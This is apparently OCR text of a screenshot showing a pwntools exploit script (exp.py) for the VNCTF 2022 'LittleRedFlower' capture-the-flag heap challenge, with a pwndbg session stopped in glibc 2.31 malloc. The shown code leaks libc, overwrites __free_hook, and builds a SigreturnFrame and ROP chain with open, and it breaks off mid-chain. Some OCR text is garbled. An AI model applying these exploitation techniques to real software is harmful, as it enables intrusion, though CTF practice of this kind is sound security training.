 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 20.04
Activities Terminal 2月10日 09:41 us
exp.py - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
exp.py 6
home > lol > Desktop > competition > 2022 > vnctf > LittleRedFlower > exp.py > ...
4 context.log_level = "debug"
5 context.arch = "amd64"
6 libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
7 r.recvuntil('GIFT: ')
8 stdout_addr = int(r.recvuntil('\n')[:-1], 16)
9 print ("stdout_addr: " + hex(stdout_addr))
10 libc.address = stdout_addr - libc.sym['_IO_2_1_stdout_']
11 print ("libc_base: " + hex(libc.address))
12 r.sendafter('You can write a byte anywhere', p64(libc.address + 0x1el
13 r.sendafter('And what?', '\xFF')
14 gdb.attach(r,"b *$rebase(0xede)")
15 r.sendlineafter('Offset:', str(0x880))
16 r.sendafter('Content:', p64(libc.sym['__free_hook']))
17 r.sendafter('size:', str(0x1530))
18 pop_rdi_addr = libc.address + 0x0000000000026b72
19 pop_rsi_addr = libc.address + 0x0000000000027529
20 pop_rdx_r12_addr = libc.address + 0x000000000011c371
21 fake_frame_addr = libc.sym['__free_hook'] + 0x10
22 frame = SigreturnFrame()
23
24 frame.rax = 0
25 frame.rdi = fake_frame_addr + 0xF8
26 frame.rsp = fake_frame_addr + 0xF8 + 0x10
27 frame.rip = libc.address + 0x0000000000025679 # : ret
28 rop_data = [
29 libc.sym['open'],
30 pop_rdx_r12_addr,
31 0x100,
32 0x0,
33 pop_rdi_addr,
34 3
Python 3.8.10 64-bit 0 6 Live Share 行 14，列 34 空格: 4 UTF-8 LF Python
Terminal
lol@lol-virtual-machine: ~/Desktop/competition/2... Terminal
*RIP 0x7fcc11a49260 (malloc) ◂— endbr64
[ DISASM ]
► 0x7fcc11a49260 <malloc> endbr64
0x7fcc11a49264 <malloc+4> mov rax, qword ptr [rip + 0x14dc85]
0x7fcc11a4926b <malloc+11> push r12
0x7fcc11a4926d <malloc+13> push rbp
0x7fcc11a4926e <malloc+14> mov rbp, rdi
0x7fcc11a49271 <malloc+17> push rbx
0x7fcc11a49272 <malloc+18> mov rax, qword ptr [rax]
0x7fcc11a49275 <malloc+21> test rax, rax
0x7fcc11a49278 <malloc+24> jne malloc+368 <malloc+368>
0x7fcc11a4927e <malloc+30> test rdi, rdi
0x7fcc11a49281 <malloc+33> js malloc+336 <malloc+336>
[ SOURCE (CODE) ]
In file: /home/lol/Desktop/competition/2022/vnctf/glibc-2.31/malloc/malloc.c
3018
3019 #endif /* !USE_TCACHE */
3020
3021 void *
3022 __libc_malloc (size_t bytes)
► 3023 {
3024 mstate ar_ptr;
3025 void *victim;
3026
3027 _Static_assert (PTRDIFF_MAX <= SIZE_MAX / 2,
3028 "PTRDIFF_MAX is not more than half of SIZE_MAX");
[ STACK ]
00:0000│ rsp 0x7ffde3a96108 —▸ 0x55a933000f60 (main+310) ◂— mov qword ptr [rbp - 0x10], rax
01:0008│ 0x7ffde3a96110 ◂— 0x153000000880
02:0010│ 0x7ffde3a96118 —▸ 0x55a934bdb2a0 ◂— 0x101010101010101
03:0018│ 0x7ffde3a96120 —▸ 0x7ffde3a96220 ◂— 0x1
04:0020│ 0x7ffde3a96128 ◂— 0x12c4cef6789ffd00
05:0028│ rbp 0x7ffde3a96130 ◂— 0x0
06:0030│ 0x7ffde3a96138 —▸ 0x7fcc119d30b3 (__libc_start_main+243) ◂— mov edi, eax
07:0038│ 0x7ffde3a96140 —▸ 0x7fcc11be8620 (_rtld_global_ro) ◂— 0x50d1300000000
[ BACKTRACE ]
► f 0 0x7fcc11a49260 malloc
f 1 0x55a933000f60 main+310
f 2 0x7fcc119d30b3 __libc_start_main+243
pwndbg>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英 拼 9:41
2022/2/10